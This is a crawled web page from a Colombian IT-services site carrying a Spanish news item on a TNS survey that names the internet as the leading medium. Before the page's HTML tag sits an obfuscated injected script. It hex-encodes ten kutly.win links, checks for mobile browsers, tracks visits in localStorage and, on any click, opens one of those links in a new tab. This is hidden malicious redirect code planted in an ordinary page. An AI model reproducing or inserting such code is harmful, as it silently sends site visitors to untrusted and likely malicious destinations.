

--- FILE ---
content_type: text/html
request_url: https://solutekcolombia.com/internet_es_ya_el_principal_medio_de_comunicacion_solutek_mantenimiento.htm
body_size: 41218
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>







<head>



<meta http-equiv="Content-Language" content="es-co">



<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">



<title>Internet es ya el principal medio de comunicación</title>



<meta name="description" content=" Ni la televisión, ni desde luego la radio ni la prensa. El principal medio de comunicación es Internet. O más bien el soporte, ya que en realidad lo que encontramos en la Red no dejan de ser los contenidos de los medios desbancados con una presentación e interacción diferentes.">



<style>
<!--
span.apple-style-span


	{}


-->
</style>



</head>







<body>



<div align="center">



<table border="0" width="959" cellspacing="0" cellpadding="0" height="1616">



	<tr>



		<td height="19" width="959" background="fondo-rojo.gif" colspan="2">&nbsp;</td>



	</tr>



	<tr>



		<td height="123" width="725" background="mantenimiento-equipos-sistemas.jpg">&nbsp;</td>



		<td height="123" width="234" align="center"><font face="Tahoma"><b>



		OUTSOURCING TECNOLOGICO EMPRESARIAL.</b></font><p><b>



		<font face="Verdana" style="font-size: 9pt">A tiempo. De calidad.<br>



		En su presupuesto. <br>



&nbsp;</font></b></td>



	</tr>



	<tr>



		<td height="20" colspan="2" align="center" background="fondo-rojo.gif">



		&nbsp;</td>



	</tr>



	<tr>



		<td height="20" colspan="2" bgcolor="#000000" align="center">



		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana">
		<a href="http://www.solutekcolombia.com/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm" style="text-decoration: none">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm" style="text-decoration: none"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537" style="text-decoration: none"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537" style="text-decoration: none"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/" style="text-decoration: none"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>



	</tr>



	<tr>


        <td width="778" valign="top" style="font-family: verdana; font-size: 11px">


        <b>&nbsp; &nbsp;<a href="http://www.solutekcolombia.com/index.htm" style="text-decoration: none">Inicio</a> 
		&gt;
		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		Noticias De Tecnología</a></b><table border="0" width="802" id="table16" cellspacing="0">


          <tr>


            <td width="766" valign="top" height="718" style="font-family: verdana; font-size: 11px">


            <p align="center">&nbsp;
             <script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
            
            
            </p>
			<div align="center">


          <table border="0" width="800" id="table17" cellspacing="5" cellpadding="4" height="1194">


            <tr>


              <td width="782" valign="top" style="font-family: verdana; font-size: 11px">


              <b><font size="4"><h1>Internet es ya el principal medio de 
				comunicación<br>
&nbsp;</h1></font></b>


              <span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 5px; -webkit-border-vertical-spacing: 5px; ">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">


				<p style="line-height: 1.43em; ">


				</p>


				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; font-size: 13px; line-height: 17px">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="color: rgb(0, 0, 0); font-family: verdana, Arial, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255); font-size: medium; ">
				</span>
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19px; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255)">
				<div id="concuchillo3" class="pagina_post">


					<div id="principal3" class="clearfix">


						<div id="columna5">


							<div id="contenido3">


								<div class="post clearfix">


									<div id="concuchillo4" class="pagina_post">


										<div id="principal4" class="clearfix">


											<div id="columna6">


												<div id="contenido4">


													<div class="post clearfix">


														<div id="concuchillo5" class="pagina_post">


															<div id="principal5" class="clearfix">


																<div id="columna7">


																	<div id="contenido5">


																		<div class="post clearfix">


																			<div id="wrapper1" class="page6 region9">


																				<div id="page0">


																					<div id="content0">


																						<div id="mediapage2">


																							<div id="area2" class="ca mpreg5">


																								<div id="mainarea2" class="largetitle themeheading">


																									<div id="mediaarea0">


																										<div id="acontent0" class="article1">


																											<div id="concuchillo6" class="pagina_post">


																												<div id="principal6" class="clearfix">


																													<div id="columna8">


																														<div id="contenido6">


																															<div class="post clearfix">


														<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

														<span class="Apple-style-span" style="font-size: 13px; line-height: 19px">

														<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51)">

														<img border="0" src="images/internet_es_ya_el_principal_medio_de_comunicacion_solutek_mantenimiento.jpg" width="293" height="221" align="right" alt="Internet es ya el principal medio de comunicación">Ni 

														la televisión, ni desde 

														luego la radio ni la 

														prensa. El principal 

														medio de comunicación es 

														Internet. O más bien el 

														soporte, ya que en 

														realidad lo que 

														encontramos en la Red no 

														dejan de ser los 

														contenidos de los medios 

														desbancados con una 

														presentación e 

														interacción diferentes.<br>

														<br>

														Una afirmación que 

														tampoco nos coge por 

														sorpresa pero que ha 

														sido hecha pública a 

														través de la 

														megaencuesta que la 

														consultora y 

														especialista en 

														investigaciones de 

														mercado TNS ha realizado 

														a través de Digital 

														Life. Una consulta que 

														es hasta el momento la 

														más grande jamás 

														desarrollada y que se ha 

														apoyado en una 

														plataforma 2.0 (como no 

														puede ser de otra 

														manera) para sacar 

														diversas conclusiones.<br>

														<br>

														Así el porcentaje de 

														internautas que acceden 

														a diario a la Red 

														supera, con un 62%, al 

														número de televidentes 

														(54%), oyentes de radio 

														y lectores de prensa. 

														Claro que la encuesta 

														tiene “truco” y solo 

														estudia los hábitos de 

														los usuarios de 

														Internet.<br>

														<br>

														La encuesta nos deja 

														también datos curiosos 

														sobre los hábitos de los 

														navegantes al respecto 

														de la interactividad. 

														Así, los usuarios de 

														Internet en países en 

														vías de desarrollo 

														serían más activos en 

														facetas y ámbitos como 

														foros, blogosfera y 

														redes sociales que los 

														países ya desarrollados.<br>

														<br>

														¿Y los más enganchados a 

														las redes sociales? Pues 

														no estadounidenses como 

														Zuckerberg y compañía, 

														si no que los tenemos 

														que encontrar en 

														Malasia. Los malasios 

														lideran el número de 

														horas semanales 

														dedicadas a Facebook, 

														Twitter y demás con una 

														media de 9 horas y 

														también son los que 

														tienen un mayor promedio 

														de amigos agregados, 

														233. Digital Life 

														también constata el 

														imparable auge del 

														teléfono móvil como vía 

														de acceso principal a 

														Internet.<br>

														<br>

														<strong>Link</strong>:<span class="Apple-converted-space">&nbsp;</span><a target="_blank" style="text-decoration: none; color: rgb(255, 51, 0)" href="http://www.prnewswire.com/news-releases/global-digital-life-research-project-reveals-major-changes-in-online-behaviour-104660154.html">Global 

														“Digital Life” Research 

														Project Reveals Major 

														Changes in Online 

														Behaviour<span class="Apple-converted-space">&nbsp;</span></a>(<em>PR 

														Newswire</em>)</p>

														</span></span><p>


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-size: 12px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">


				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">


				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Georgia, 'Times New Roman', Times, serif; font-size: 13px; line-height: 17px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px">


				<span class="Apple-style-span" style="font-family: Verdana; line-height: 18px">


				</span>


				</span>


				</span></span></span></span>


				</span>
				</span>

																																</div>


																														</div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>


				<p><font face="Verdana" size="2">Fuentes: 


				</font>


				</span>


</span></span></span>


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19px; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255)">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-size: 12px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">


				<span class="Apple-style-span" style="font-size: 12px">


				<a href="http://www.fayerwayer.com/">http://www.fayerwayer.com/</a></span></span></span></span></p>
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19px; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255)">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				</span>


				</span>


</span>


				</span>


				</span>


				</span>


				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; font-size: 13px; line-height: 17px">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">


